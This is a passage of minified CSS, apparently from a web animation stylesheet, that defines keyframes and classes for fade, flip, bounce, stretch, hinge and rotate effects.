fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}.fadeOutDown{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.bounceSmall{-webkit-animation-name:bounceSmall;animation-name:bounceSmall;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes bounceSmall{0%{-webkit-transform:scale(1.7);transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceSmall{0%{-webkit-transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}to{-webkit-transform:scale(1)}}.pullUp{-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-animation-name:pullUp;animation-name:pullUp;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}@keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}.pullDown{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-animation-name:pullDown;animation-name:pullDown;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}@keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}.stretchRight{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-name:stretchRight;animation-name:stretchRight;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}@keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}.stretchLeft{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation-name:stretchLeft;animation-name:stretchLeft;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}@keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:jello;animation-name:jello}@-webkit-keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}@keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}.flipIn{-webkit-animation-name:flipIn;animation-name:flipIn;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.rotating{-webkit-animation-name:rotating;animation-name:rotating;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceLeave{-webkit-animation-name:bounceLeave;animation-name:bounceLeave}@-webkit-keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomSmallLeave{-webkit-animation-name:zoomSmallLeave;animation-name:zoomSmallLeave}@-webkit-keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.leftRotateOut{-webkit-animation-name:leftRotateOut;animation-name:leftRotateOut}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left 